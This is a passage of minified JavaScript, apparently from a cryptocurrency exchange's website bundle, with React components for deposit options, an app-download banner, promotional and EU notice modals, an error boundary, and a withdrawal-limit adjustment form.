!important;}"],x),y=e=>{let{title:t,tip:i,link:o}=e;return(0,n.jsxs)(v,{href:o,children:[(0,n.jsxs)(x,{children:[(0,n.jsx)(m,{children:t}),(0,n.jsx)(s.Z,{style:{color:"var(--color-icon-3)"},fontSize:16})]}),(0,n.jsx)(f,{children:i})]})},w=e=>{let{opened:t,onClose:i,t:a,langPrefix:s="",showGateCode:m=!0,showDepositMore:f=!0,showBuyCrypto:_=!1}=e,{complianceCheck:x}=(0,p.J)({enableRequest:!0}),{menu:v=[]}=null!=x?x:{},w=!v.includes("fiat_trade"),b=!v.includes("bank_card"),k=!v.includes("credit_paywith_card"),C=w||b||k;return(0,n.jsxs)(o.u_,{type:"lg",h5FixedBottom:!0,opened:t,onClose:i,title:a("deposit.title"),children:[(0,n.jsxs)(r.x,{style:{marginBottom:24},children:[(0,n.jsxs)(h,{children:[a("deposit.select"),":"]}),(0,n.jsx)(g,{title:a("deposit.chain_title"),tip:a("deposit.chain_tip"),icon:(0,n.jsx)(c.Z,{fontSize:32}),link:"".concat(s,"/myaccount/deposit/USDT")}),m&&(0,n.jsx)(g,{title:a("deposit.gate_title"),tip:a("deposit.gate_tip"),icon:(0,n.jsx)(d.Z,{fontSize:32}),link:"".concat(s,"/myaccount/deposit_gatecode")})]}),_&&(0,n.jsxs)(r.x,{style:{marginBottom:24},children:[(0,n.jsxs)(h,{children:[a("deposit.select_more"),":"]}),(0,n.jsx)(g,{title:"Buy Crypto",tip:"Supported by VISA、Master card、ACH & more",icon:(0,n.jsx)(u.Z,{size:32}),link:"".concat(s,"/buy-sell-crypto")})]}),f&&C&&(0,n.jsxs)(r.x,{style:{marginBottom:24},children:[(0,n.jsxs)(h,{children:[a("deposit.select_more"),":"]}),(0,n.jsxs)(l.k,{justify:"space-between",gap:24,children:[w&&(0,n.jsx)(y,{title:a("deposit.c2c_title"),tip:a("deposit.c2c_tip"),link:"".concat(s,"/c2c")}),k&&(0,n.jsx)(y,{title:a("deposit.credit_title"),tip:a("deposit.credit_tip"),link:"".concat(s,"/crypto/buy/with-credit-card?method=card")}),b&&(0,n.jsx)(y,{title:a("deposit.bank_title"),tip:a("deposit.bank_tip"),link:"".concat(s,"/crypto/buy/with-bank-account?method=bank")})]})]})]})}},31264:function(e,t,i){"use strict";i.r(t),i.d(t,{default:function(){return p}});var n=i(97458),o=i(37667),r=i(11733),l=i(56299),a=i(95309),s=i(14428),c=i(36492),d=i(25803),u=i(22270);let p=e=>{let{open:t,setIsOpen:i,activitiesUrl:p}=e,{t:h}=(0,c.$G)("footer"),m=(0,o.useCallback)(()=>{i(!1),location.href=p},[p,i]);return(0,n.jsx)(r.u_,{type:"sm",opened:t,onClose:()=>i(!1),children:(0,n.jsxs)(u.Wl,{children:[(0,n.jsx)(s.default,{width:124,height:124,src:"".concat("/cdn/fe","/static/images/core-lib-imgs/downloadModal/exclusive-modal.webp"),loader:d.BC,alt:"exclusive"}),(0,n.jsx)(a.x,{component:"h3",mt:8,mb:8,fw:600,fz:16,color:"var(--color-text-1)",children:h("copyjs.exclusive.perks",{number:"$40,000"})}),(0,n.jsx)(a.x,{fz:14,mb:16,color:"var(--color-text-3)",children:h("copyjs.just.bonus",{number:"$40,000"})}),(0,n.jsx)(r.u_.Footer,{mb:8,children:(0,n.jsx)(l.z,{fullWidth:!0,size:"md",onClick:m,children:h("Claim Now")})})]})})}},18026:function(e,t,i){"use strict";i.d(t,{N:function(){return l}});var n=i(71760),o=i(37667);let r=["/login","/signup","/vip","/trade","/futures-delivery","/options","/alpha","/futures","/appdownload","/myaccount/profile/passkey-manager","/myaccount/profile/security_device","/myaccount/profile/sub-account-manage","/myaccount/profile/kyc_home","/converter","/price/","/asset-management"],l=()=>{let e=(0,n.useRouter)();return{isPageHidden:(0,o.useMemo)(()=>{let t=e.asPath;return r.some(e=>t.startsWith(e))},[e.asPath])}}},17325:function(e,t,i){"use strict";i.r(t),i.d(t,{DownloadModal:function(){return ee}});var n,o=i(97458),r=i(56299),l=i(41832),a=i(30456),s=i(36492),c=i(20816),d=i(71760),u=i(37667),p=i(12941),h=i(22270);let m=e=>{let{close:t,isTurkey:i}=e,{newStyleFloat:n}=(0,p.np)();return(0,o.jsx)(h.Tw,{onClick:e=>{e.stopPropagation(),t()},children:n&&!i?(0,o.jsx)("span",{}):(0,o.jsxs)("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,o.jsx)("circle",{cx:"7",cy:"7",r:"4",fill:"white"}),(0,o.jsx)("g",{clipPath:"url(#clip0_696_2285)",children:(0,o.jsx)("path",{d:"M7 0.875C10.3827 0.875 13.125 3.61726 13.125 7C13.125 10.3827 10.3827 13.125 7 13.125C3.61726 13.125 0.875 10.3827 0.875 7C0.875 3.61726 3.61726 0.875 7 0.875ZM9.49707 4.50293C9.32622 4.33208 9.04878 4.33208 8.87793 4.50293L7 6.38086L5.12207 4.50293L5.05371 4.44727C4.88385 4.33483 4.65255 4.35331 4.50293 4.50293C4.35331 4.65255 4.33483 4.88385 4.44727 5.05371L4.50293 5.12207L6.38086 7L4.50293 8.87793C4.33208 9.04878 4.33208 9.32622 4.50293 9.49707C4.67378 9.66792 4.95122 9.66792 5.12207 9.49707L7 7.61914L8.87793 9.49707L8.94629 9.55273C9.11615 9.66517 9.34745 9.64669 9.49707 9.49707C9.64669 9.34745 9.66517 9.11615 9.55273 8.94629L9.49707 8.87793L7.61914 7L9.49707 5.12207C9.66792 4.95122 9.66792 4.67378 9.49707 4.50293Z",fill:"#919499"})}),(0,o.jsx)("defs",{children:(0,o.jsx)("clipPath",{id:"clip0_696_2285",children:(0,o.jsx)("rect",{width:"14",height:"14",fill:"white"})})})]})})};var f=i(87582),_=i(14428),g=i(12695),x=i(37673),v=i(71998),y=i(41128),w=i(87834);let b=e=>[37,260,185,74].includes(Number(e)),k=e=>{let t=(0,v.getCookie)("ref_uid");return t&&(e+="&deep_link_sub1=".concat(t,"&gate_ref=").concat(t)),e},C=e=>{let t=(0,v.getCookie)("ref_type");return t&&(e+="&deep_link_sub2=".concat(t,"&gate_ref_type=").concat(t)),e},j=e=>{let{locale:t,asPath:i}=(0,d.useRouter)(),{isMain:n}=(0,y.NH)(Number(e)),{isAndroid:o,isIOS:r}=(0,w.u)(),l=["zh","zh-tw"].includes(t||"en"),[a,s]=(0,u.useState)(""),{pageDownloadLinks:c}=(0,p.Uc)(!n),h=(0,p.U3)({appendParams:"&af_sub1=znxzmk",defaultCParam:"UxGQZ05k",defaultChinaApk:"https://h-download.wrgsb.com/android/release/gate_cn.apk",subWebsiteId:e});return h=C(h),(0,u.useEffect)(()=>{let e=c[(0,x.l)(i,c)||i];if(!e){s("");return}if(l){s(e.link);return}(0,g.Q)().then(t=>{if(!t||b(t.country_code)){s(e.link);return}let i="".concat("https://gateio.onelink.me/tZEK","?pid=gate_web_official&af_dp=gatelink%3A%2F%2Fcom%2Egateio%2Eapp&").concat(e.query,"&af_sub2=").concat(encodeURIComponent(location.host));if(r){s("".concat(i,"&af_force_deeplink=true"));return}if(o){s(i);return}s(e.link)})},[i,l,r,o,c]),(0,u.useMemo)(()=>a?C(k(a)):a,[a])||h};var S=i(43459),N=i(22153),I=i(25803);let P=i(51440).gq+"/image/logo_20251105_145842_b1a3c84404c413fa1f33dc485c65856d.webp",E=e=>{let{sub_website_id:t=0}=e,{isTurkey:i}=(0,y.NH)(t),{giftActiveVar:n}=(0,p.Jf)(),r=(0,S.R9)(),l="".concat(r).concat((0,N.C)(t)),a=j(t);return i?(0,o.jsx)(f.Z,{width:40,height:40,"data-click-event":"mobiledownload_click","data-collect-params":'{"button_name": "mobiledownload_click"}',onClick:()=>location.href=l,color:"#fff"}):n?(0,o.jsx)(_.default,{"data-click-event":"mobiledownload_click","data-collect-params":'{"button_name": "mobiledownload_click"}',onClick:()=>location.href=a,width:36,height:36,loader:I.BC,alt:"Official Sleeve Partner",src:P}):(0,o.jsx)(_.default,{width:60,height:60,src:"".concat("/cdn/fe","/static/images/core-lib-imgs/downloadModal/downloadLeft.webp"),loader:I.BC,alt:"activity"})};var M=i(14978);let z=e=>{let{ref:t,isActionCallback:i,callback:n=()=>null}=e,o=(0,l.Z)(i),r=(0,l.Z)(n);(0,u.useLayoutEffect)(()=>{let e=t.current;if(!e)return;let i=M(()=>{let t={width:e.offsetWidth||0,height:e.offsetHeight||0};o(t)&&r(t)});i();let n=new ResizeObserver(()=>{i()});return n.observe(e),()=>{try{n.unobserve(e)}catch(e){}n.disconnect()}},[t.current])},Z={downloadWin:"header.download.win",trustTraders:"header.trust.traders"},D=e=>{let{isNewBie:t,value:i}=e,n=(0,u.useRef)(null),[r,l]=(0,u.useState)(!1);return z({ref:n,isActionCallback(e){let{height:t}=e;return t>17&&l(!0),t>17}}),(0,o.jsx)(h.vN,{children:(0,o.jsx)(h.QE,{ref:n,isSmall:r,children:(0,o.jsx)(s.cC,{ns:"header",i18nKey:t?Z.downloadWin:Z.trustTraders,values:{value:i},components:{span:(0,o.jsx)(h.PD,{})}})})})},A={backgroundColor:"#0068FF",color:"#FFFFFF"},T={backgroundColor:"#303236",color:"#FFFFFF"},B=()=>{let[e,t]=(0,u.useState)(null);return((0,u.useEffect)(()=>{var i,n;null===(i=(n=window).collectEvent)||void 0===i||i.call(n,"getVar","button_color",e,function(e){"black"===e?t("black"):t("blue")})}),null===e)?null:{style:"black"===e?T:A,colorLabel:e}};var U=i(67050);let L=e=>{let t=window.location.href,i=window.location.pathname;(0,U.c)("gateio_Download_Smart",{url:t,pathname:i,...e})},R=(e,t)=>{(0,u.useEffect)(()=>{e&&t&&L({button_name:"view",button_color:t})},[e,t])};var W=i(67670),F=i(68574);let H=async(e,t)=>{try{let i=(await F.Z.get(e,{params:t})).data;if(0===i.code)return i.data;return null}catch(e){return null}},O=async()=>{let e=await (0,W.EQ)();return await H("/api/web/v1/marketing-activity/getNewbieDataInfo",{params:{const_id:e}})},Y=async()=>H("/api/web/v1/site/homeStaticTradeData");var V=((n={})[n.YES=1]="YES",n[n.NO=2]="NO",n),G=i(70977);let K=()=>{let e=(0,G.Ux)();return(0,l.Z)(t=>e("string"==typeof t?t.replace(/[^\d]/g,""):t,{short:!0,currencyDisplay:"symbol"}))},q=(e,t,i)=>{let[n,o]=(0,u.useState)(!0),[r,l]=(0,u.useState)(null),[a,s]=(0,u.useState)(null),c=(0,G.Ux)(),p=K(),{locale:h}=(0,d.useRouter)(),{isTurkey:m}=(0,y.NH)(i);return(0,u.useEffect)(()=>{if(e&&!m){if(a&&n){l(c(a.value)+"+ "+a.unit);return}if(a&&!n){l(p(a.value));return}(async()=>{let e=await O();if(t&&(!e||e.has_newbie_data===V.NO)){let e=await Y();if(!e)return;l(p(e.user_register_count)),o(!1),s({value:e.user_register_count})}else e&&(l(c(e.newbie_prize_num)+"+ "+e.newbie_prize_unit),o(!0),s({value:e.newbie_prize_num,unit:e.newbie_prize_unit}))})()}},[e,h,p,c,t]),{isNewBie:n,value:r}};var J=i(76690);class X extends u.Component{static getDerivedStateFromError(){return{hasError:!0}}componentDidCatch(e,t){J.k.error(e),J.k.error(t.componentStack)}render(){return this.state.hasError?null:this.props.children}constructor(e){super(e),this.state={hasError:!1}}}var Q=i(18694);let $=c(()=>Promise.all([i.e(6936),i.e(500),i.e(2099),i.e(8036),i.e(7418),i.e(9185),i.e(4009),i.e(1621),i.e(2870),i.e(2665),i.e(2288),i.e(6790),i.e(4046),i.e(3097),i.e(1090),i.e(8674),i.e(5288),i.e(6027),i.e(8572),i.e(8347),i.e(7041)]).then(i.bind(i,31264)),{loadableGenerated:{webpack:()=>[require.resolveWeak("./components/ClaimPerksModal.js")]},ssr:!1}),ee=(0,u.memo)(function(e){let{t}=(0,s.$G)("header"),{sub_website_id:i=0,isUKLimit:n,isLogin:c,buttonText:p="",contentTextRecord:f={}}=e,{isTurkey:_}=(0,y.NH)(i),{locale:g="en"}=(0,d.useRouter)(),x=j(i),v=B(),{controlShow:w,setShow:b}=(0,Q.H)({sub_website_id:i,isUKLimit:n,isLogin:c});R(w,null==v?void 0:v.colorLabel);let k=p||t("Download"),C={tr:"Gate TR Uygulamasını İndirin",en:"Download Gate TR App"},I="string"==typeof g&&g in C?C[g]:C.en,P=_?I:f.title||t("header.gate.app"),{isNewBie:M,value:z}=q(w,c,i),Z=(0,S.R9)(),A="".concat(Z).concat((0,N.C)(i)),T=!_,[U,W]=(0,u.useState)(!1),F=(0,l.Z)(function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];b(e)}),H=(0,l.Z)(()=>{L({button_name:"close",button_color:(null==v?void 0:v.colorLabel)||""}),F()}),O=(0,l.Z)(()=>{if(L({button_name:"open",button_color:(null==v?void 0:v.colorLabel)||""}),!_){window.open(x,"_blank");return}location.href=A}),{run:Y}=(0,a.Z)(O,{wait:200});return(!T||v&&z)&&w?(0,o.jsx)(X,{children:(0,o.jsxs)(h.tp,{id:"download_gateio_app_wrapper",isNewStyle:T,onClick:Y,downloadAbTestVar:!0,children:[(0,o.jsx)(m,{close:H,isTurkey:_}),(0,o.jsx)(h.cY,{onClick:Y,children:(0,o.jsx)(E,{sub_website_id:i})}),(0,o.jsx)(h.dv,{children:(0,o.jsxs)(h.XU,{isNewStyle:T,onClick:Y,children:[(0,o.jsx)(h.Dx,{isNewStyle:T,children:P}),T&&(0,o.jsx)(D,{isNewBie:M,value:z||""})]})}),(0,o.jsx)(r.z,{size:"sm",type:"secondary",style:T?{fontSize:"12px",height:"28px",padding:"6px 8px",minWidth:"72px",...null==v?void 0:v.style}:{backgroundColor:"#F2F3F7",color:"#0B0C0D",height:"29px"},styles:{label:{whiteSpace:"unset"}},onClick:Y,children:k}),(0,o.jsx)($,{open:U,setIsOpen:F,activitiesUrl:"".concat(Z,"/campaigns/gateio-app-download-rewards?ch=lfdS7xLF")})]})}):null})},22270:function(e,t,i){"use strict";i.d(t,{Dx:function(){return a},PD:function(){return h},QE:function(){return p},Tw:function(){return m},Wl:function(){return f},XU:function(){return l},cY:function(){return _},dv:function(){return r},tp:function(){return g},vN:function(){return s}});var n=i(79966),o=i(25413);let r=n.ZP.div.withConfig({displayName:"style__Left",componentId:"sc-b8c65a1e-0"})(["display:flex;align-items:center;color:var(--color-text-1);flex:1;box-sizing:border-box;margin-inline-end:8px;svg{font-size:40px;flex-shrink:0;left:0;}"]),l=n.ZP.div.withConfig({displayName:"style__InfoText",componentId:"sc-b8c65a1e-1"})(["width:100%;display:flex;flex-direction:column;position:relative;margin:",";"],e=>{let{isNewStyle:t}=e;return t?"0 8px":"0px 6px"}),a=n.ZP.span.withConfig({displayName:"style__Title",componentId:"sc-b8c65a1e-3"})(["font-size:14px;font-weight:600;line-height:18px;color:#fff;",""],e=>{let{isNewStyle:t}=e;return t?"color:#070808;white-space: nowrap; overflow: hidden; text-overflow: ellipsis; line-height:21px;":""}),s=n.ZP.div.withConfig({displayName:"style__SubtitleContainer",componentId:"sc-b8c65a1e-4"})(["display:flex;align-items:center;margin-top:3px;"]),c=(e,t)=>e&&e[t]||1,d=(e,t)=>(0,o.F4)(["0%,11.76%{transform:rotate(","deg);scale:","}11.77%,23.52%{transform:rotate(","deg);scale:","}23.53%,35.28%{transform:rotate(","deg);scale:","}35.29%,47.04%{transform:rotate(","deg);scale:","}47.05%,58.8%{transform:rotate(","deg);scale:","}58.81%,70%{transform:rotate(","deg);scale:","}70.01%,100%{transform:rotate(","deg);scale:","}"],e[0],c(t,0),e[1],c(t,1),e[2],c(t,2),e[3],c(t,3),e[4],c(t,4),e[5],c(t,5),e[6],c(t,6)),u=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[0,0,0,0,0,0],t=arguments.length>1?arguments[1]:void 0;return(0,o.iv)(["animation:"," 1040ms linear infinite;transform-origin:center;will-change:transform;"],d(e,t))};u(),u([0,12,-12,7,-7,0]);let p=n.ZP.span.withConfig({displayName:"style__Subtitle",componentId:"sc-b8c65a1e-8"})(["font-weight:400;font-size:",";line-height:16px;color:#84888c;display:inline-block;"],e=>{let{isSmall:t}=e;return t?"10px":"12px"}),h=n.ZP.span.withConfig({displayName:"style__SubTitleHighlight",componentId:"sc-b8c65a1e-9"})(["font-weight:500;color:#0068ff;"]),m=n.ZP.div.withConfig({displayName:"style__CloseIcon",componentId:"sc-b8c65a1e-12"})(["position:absolute;top:-5px;font-size:12px;right:",";left:",";cursor:pointer;svg{font-size:12px;color:var(--color-icon-3);}"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"-6px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"-6px":"unset"}),f=n.ZP.div.withConfig({displayName:"style__ClaimPerksContent",componentId:"sc-b8c65a1e-14"})(["text-align:center;"]),_=n.ZP.div.withConfig({displayName:"style__DownloadLeft",componentId:"sc-b8c65a1e-15"})(["position:relative;"]),g=n.ZP.div.withConfig({displayName:"style__DownloadWrapper",componentId:"sc-b8c65a1e-16"})(["position:fixed;bottom:10px;left:8px;right:8px;z-index:9;width:auto;border-radius:8px;box-sizing:border-box;padding:",";display:flex;align-items:center;justify-content:space-between;min-height:60px;background-color:",";background-size:contain;background-position-x:",";",""],e=>{let{isNewStyle:t}=e;return t?"8px 12px":"0px 12px"},e=>{let{isNewStyle:t}=e;return t?"white":"#0b0c0d"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"left":"unset"},e=>{let{downloadAbTestVar:t,isNewStyle:i}=e;return t&&i&&(0,o.iv)(["position:sticky;border-radius:0;top:0;padding:8px 16px;border-bottom:0.5px solid #484b51;","{top:4px;right:",";left:",";}"],m,e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"4px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"4px":"unset"})})},34793:function(e,t,i){"use strict";i.d(t,{d:function(){return h}});var n=i(97458),o=i(37667),r=i(59358),l=i(4120),a=i(79966),s=i(25413);let c=a.ZP.div.withConfig({displayName:"style__DrawMask",componentId:"sc-c64d0091-0"})(["width:100%;height:100%;position:relative;background-color:#000;transition:opacity 0.3s;"]),d=a.ZP.div.withConfig({displayName:"style__DrawContent",componentId:"sc-c64d0091-1"})(["position:absolute;top:0;left:",";right:",";background-color:",";height:100%;width:414px;transition:transform 0.3s;"," @media screen and (max-width:414px){width:100%;","}"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"0":"unset"},e=>{let{theme:{lang:t}}=e;return"ar"!==t?"0":"unset"},e=>{let{isHalfScreen:t}=e;return t?"var(--color-layer-1)":"var(--color-layer-3)"},e=>{let{hiddenScrollbar:t}=e;return t&&(0,s.iv)(["overflow:auto;scrollbar-width:none;-ms-overflow-style:none;&::-webkit-scrollbar{display:none;}"])},e=>{let{isHalfScreen:t}=e;return t&&(0,s.iv)(["top:68px;border-radius:12px 12px 0 0;"])}),u=a.ZP.div.withConfig({displayName:"style__DrawerContainer",componentId:"sc-c64d0091-2"})(["position:fixed;top:0;right:0;bottom:0;width:100%;height:100%;z-index:101;","{transform:",";}","{background-color:var(--color-bg-mask);}"],d,e=>{let{visible:t,theme:{lang:i}}=e;return t?"translateX(0)":"translateX(".concat("ar"===i?"-100%":"100%",")")},c);var p=i(7829);let h=e=>{let{visible:t=!1,onClose:i,header:a,children:s,drawContentStyle:h,hiddenScrollbar:m=!1,isHalfScreen:f=!1,className:_}=e,[g,x]=(0,o.useState)(t),[v,y]=(0,o.useState)(t),[,w]=(0,r.P)();return((0,l.P)(()=>{t&&(w(!0),x(!0),requestAnimationFrame(()=>{y(t)})),t||(w(!1),y(t),setTimeout(()=>{x(!1)},300))},[t]),g||t)?(0,n.jsxs)(u,{visible:v,className:(0,p.W)("next-core-header-footer",_),children:[(0,n.jsx)(c,{onClick:i}),(0,n.jsxs)(d,{style:h,hiddenScrollbar:m,isHalfScreen:f,children:[a,s]})]}):null}},80112:function(e,t,i){"use strict";i.d(t,{Wg:function(){return l.$i},mA:function(){return f},wO:function(){return l.RC},ws:function(){return m}});var n=i(97458),o=i(76889),r=i(56299),l=i(92448),a=i(26422),s=i(79966);let c=(0,s.ZP)(o.H).withConfig({displayName:"EUModal__BinocularsIcon",componentId:"sc-c8bf1074-0"})(["width:80px;height:80px;"]),d=(0,s.ZP)(a.k).withConfig({displayName:"EUModal__ModalContent",componentId:"sc-c8bf1074-1"})(["flex-direction:column;align-items:center;text-align:center;"]),u=s.ZP.span.withConfig({displayName:"EUModal__Title",componentId:"sc-c8bf1074-2"})(["font-size:24px;font-weight:500;color:var(--color-text-1);margin-bottom:8px;"]),p=s.ZP.span.withConfig({displayName:"EUModal__Description",componentId:"sc-c8bf1074-3"})(["font-size:16px;color:var(--color-text-2);"]),h=(0,s.ZP)(r.z).withConfig({displayName:"EUModal__StyledButton",componentId:"sc-c8bf1074-4"})(["width:100%;height:48px;border-radius:24px;margin-top:32px;font-size:16px;"]),m=e=>{let{context:t,id:i,innerProps:o}=e;return(0,n.jsxs)(d,{children:[(0,n.jsx)(c,{}),(0,n.jsx)(u,{children:"Stay tuned!"}),(0,n.jsx)(p,{children:"This feature is upcoming"}),(0,n.jsx)(h,{label:o.buttonText,onClick:()=>t.closeModal(i)})]})},f=()=>{try{(0,l.JD)({modal:"euModal",innerProps:{buttonText:"Confirm"},size:"sm"})}catch(e){console.error("you should use ModalsProvider in your app")}}},68288:function(e,t,i){"use strict";i.d(t,{H:function(){return c}});var n=i(97458),o=i(14428),r=i(76889),l=i(8517);let a=(0,n.jsx)(o.default,{alt:"Empty",width:96,height:96,src:"https://static.airpackapp.com/static/images/empty-icon/light/empty-nodata.svg"}),s=(0,n.jsx)(o.default,{alt:"DarkEmpty",width:96,height:96,src:"https://static.airpackapp.com/static/images/empty-icon/dark/empty-nodata.svg"}),c=e=>{let t={img:"dark"===(0,l.rZ)().colorScheme?s:a,...e};return(0,n.jsx)(r.H,{...t})}},89129:function(e,t,i){"use strict";i.d(t,{S:function(){return p}});var n=i(97458),o=i(37667),r=i(78336),l=i(28260),a=i(79966),s=i(56299);let c=a.ZP.div.withConfig({displayName:"ErrorBoundary__StyledWrapper",componentId:"sc-88e8252f-0"})(["display:flex;flex-direction:column;justify-content:center;align-items:center;padding:20px;background-color:var(--color-neutral-5);"]),d=a.ZP.div.withConfig({displayName:"ErrorBoundary__StyledError",componentId:"sc-88e8252f-1"})(["font-size:64px;color:var(--color-funct-3,#cc3d55);@media screen and (max-width:992px){font-size:48px;}"]),u=a.ZP.h1.withConfig({displayName:"ErrorBoundary__StyledSubtitle",componentId:"sc-88e8252f-2"})(["font-size:var(--font-subtitle,24px);font-weight:500;margin:20px 0;"]);class p extends o.Component{static getDerivedStateFromError(){return{hasError:!0}}componentDidCatch(e,t){var i;console.error("Error caught by Error Boundary:",e,t,this.props.component),(0,l.Tb)(e),null===(i=window.apmPlus)||void 0===i||i.call(window,"captureException",e)}render(){return this.state.hasError?this.props.fallback?this.props.fallback:(0,n.jsxs)(c,{children:[(0,n.jsx)(d,{children:(0,n.jsx)(r.Z,{style:{width:24,height:24}})}),(0,n.jsx)(u,{children:"Something went wrong"}),(0,n.jsx)(s.z,{type:"primary",onClick:()=>window.location.reload(),children:"Refresh"})]}):this.props.children}constructor(...e){var t,i;super(...e),i={hasError:!1},(t="state")in this?Object.defineProperty(this,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):this[t]=i}}},85925:function(e,t,i){"use strict";i.d(t,{$:function(){return k}});var n=i(97458),o=i(70713),r=i(56299),l=i(11733),a=i(6395),s=i(16452),c=i(16085),d=i(40166),u=i(72299),p=i(37667),h=i(4120),m=i(10292),f=i(96638),_=i(52735);let g="COMPLIANCE_KYC_QUOTA_APPLICATION",x=async()=>{try{let e=await (0,_.U2)({url:"/api/web/v1/compliance-kyc/validation/validation-items",params:{scene:g}});if(e&&0===e.code&&e.data)return e.data;return null}catch(e){return null}},v=async e=>{try{let t="email"===e.type?"/api/web/v1/validation/send_email":"/api/web/v1/validation/send_sms",i="email"===e.type?{type:g,email:e.email}:{type:g,phone:e.phone},n=await (0,_.v_)({url:t,data:i,headers:{"Content-Type":"application/json"}});if(n&&0===n.code)return{code:0,message:"Success"};return{code:(null==n?void 0:n.code)||-1,message:(null==n?void 0:n.message)||"Failed to send code"}}catch(e){return{code:-1,message:e instanceof Error?e.message:"Failed to send code"}}},y=async e=>{try{let t=await (0,_.v_)({url:"/api/web/v1/compliance-kyc/quota/application",data:e,headers:{"Content-Type":"application/json"}});if(t&&0===t.code)return{code:0,message:"Submitted Successfully"};return{code:(null==t?void 0:t.code)||-1,message:(null==t?void 0:t.message)||"Failed to submit"}}catch(e){return{code:-1,message:e instanceof Error?e.message:"Failed to submit"}}},w=e=>{let{data:t,isLoading:i}=(0,f.ZP)(e?"eu-withdrawal-limit-code-info":null,x,{revalidateOnFocus:!1});return{codeInfo:t||void 0,codeInfoLoading:i}};i(99609);let b={modal_content:"modal_content-ijSsZN",description_text:"description_text-nwA6LN",hint_text:"hint_text-tHRiHe",link_text:"link_text-jjSDrP",countdown_text:"countdown_text-v_Cc3q",slider_wrapper:"slider_wrapper-xSRHXP",footer_content:"footer_content-jM6PaZ",footer_buttons:"footer_buttons-CrkwiH"},k=e=>{let{maxLimit:t=1e5,type:i="fiat",action:f="withdraw",opened:_=!0,onClose:g,onFinish:x}=e,[k,C]=(0,p.useState)(_);(0,h.P)(()=>{C(_)},[_]);let j=(0,p.useCallback)(()=>{C(!1),null==g||g()},[g]),[S,N]=(0,p.useState)(),I=(0,p.useMemo)(()=>S&&S>0?Date.now()+S:void 0,[S]),[,P]=(0,m.Z)({targetDate:I,onEnd:()=>{N(void 0)}}),E=P.seconds,[M,z]=(0,p.useState)(t);(0,h.P)(()=>{z(t)},[t]);let Z=(0,p.useMemo)(()=>Math.round(M/t*100),[M,t]),[D,A]=(0,p.useState)(""),[T,B]=(0,p.useState)(!1),[U,L]=(0,p.useState)(!1),[R,W]=(0,p.useState)(!1),{codeInfo:F,codeInfoLoading:H}=w(k),O=(0,p.useMemo)(()=>(null==F?void 0:F.verify_totp)?"Google authenticator Code":(null==F?void 0:F.verify_email)?"Email Code":(null==F?void 0:F.verify_sms)?"SMS Code":"Code",[F]),Y=(0,p.useMemo)(()=>(null==F?void 0:F.verify_totp)?"totp_code":(null==F?void 0:F.verify_email)?"email_code":(null==F?void 0:F.verify_sms)?"sms_code":"code",[F]),V=(0,p.useCallback)(async()=>{if(F){W(!0);try{let e=F.verify_email?{type:"email",email:F.email_encrypt_id}:{type:"sms",phone:F.phone_encrypt_id},t=await v(e);0===t.code?N(6e4):(0,o.c0)({message:t.message||"Failed to send code",type:"error"})}catch(e){(0,o.c0)({message:"Failed to send code",type:"error"})}finally{W(!1)}}},[F]),G=(0,p.useMemo)(()=>(null==F?void 0:F.verify_email)||(null==F?void 0:F.verify_sms)?S?(0,n.jsxs)("span",{className:b.countdown_text,children:[E,"s"]}):(0,n.jsx)(r.z,{loading:R,type:"text",size:"sm",onClick:V,children:"Get Code"}):null,[S,E,R,V,null==F?void 0:F.verify_email,null==F?void 0:F.verify_sms]),K=(0,p.useCallback)(async()=>{L(!0);try{let e={amount:String(M),action:f,currency_type:i,[Y]:D},t=await y(e);0===t.code?((0,o.c0)({message:t.message||"Submitted Successfully",type:"success"}),C(!1),null==x||x()):(0,o.c0)({message:t.message||"Failed to submit",type:"error"})}catch(e){(0,o.c0)({message:"Failed to submit",type:"error"})}finally{L(!1)}},[M,f,i,Y,D,x]),q="fiat"===i?"Fiat":"Crypto",J="deposit"===f?"Deposit":"Withdrawal",X=(0,p.useMemo)(()=>[{value:0,label:"0%"},{value:25,label:"25%"},{value:50,label:"50%"},{value:75,label:"75%"},{value:100,label:"100%"}],[]),Q=(0,p.useCallback)(e=>{z(null!=e?e:0)},[]),$=(0,p.useCallback)(e=>{z(Math.round(e/100*t))},[t]),ee=(0,p.useCallback)(e=>{A(e.target.value)},[]),et=(0,p.useCallback)(e=>{B(e.target.checked)},[]),ei=(0,p.useMemo)(()=>(0,n.jsxs)("span",{children:[q," ",J," daily limit"," ",(0,n.jsxs)("span",{className:b.hint_text,children:["(Max: €",t.toLocaleString(),")"]})]}),[q,J,t]),en=(0,p.useMemo)(()=>(0,n.jsxs)("div",{children:["By requesting a higher daily withdrawal limit, you acknowledge that this may increase your exposure to additional financial risk, including the possibility of larger or unauthorised losses if your account access is compromised. We strongly recommend enabling all available security features and monitoring your account activity regularly. Please note this request is subject to review and is governed by the terms outlined in our"," ",(0,n.jsx)("a",{href:"https://gimg.gateio.eu/docs/gate_user_agreement_final_070925202507091816551027222078.pdf",target:"_blank",rel:"noopener noreferrer",className:b.link_text,children:"User Agreement"}),"."]}),[]);return k?(0,n.jsx)(o.N$,{children:(0,n.jsxs)(l.u_,{opened:k,onClose:j,title:"Withdrawal limit adjustment",children:[(0,n.jsxs)("div",{className:b.modal_content,children:[(0,n.jsx)("span",{className:b.description_text,children:"Your current withdrawal amount has exceeded the limit. In order to increase your withdrawal limit, you may apply for a limit adjustment. After applying you will be notified if your withdrawal limit increase has been 